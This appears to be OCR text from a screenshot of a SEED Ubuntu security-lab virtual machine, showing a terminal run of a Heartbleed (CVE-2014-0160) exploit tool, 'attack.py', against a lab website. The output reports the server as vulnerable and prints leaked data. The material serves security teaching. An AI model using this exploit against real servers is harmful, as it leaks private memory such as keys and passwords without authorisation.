 SEEDUbuntu12.04 - VMware Workstation
File Edit View VM Tabs Help
Library
Home SEEDUbuntu12.04
Type here to search
My Computer
SEEDUbuntu12.04
Shared VMs
unable to
Terminal
8:32 AM Seed
Terminal
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAAABC...
[11/18/2016 08:30] seed@ubuntu:~$ attack.py www.heartbleedlabelgg.com --length 2
2
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Delete Toggle
8:32:28 am
To return to your computer, press Ctrl+Alt.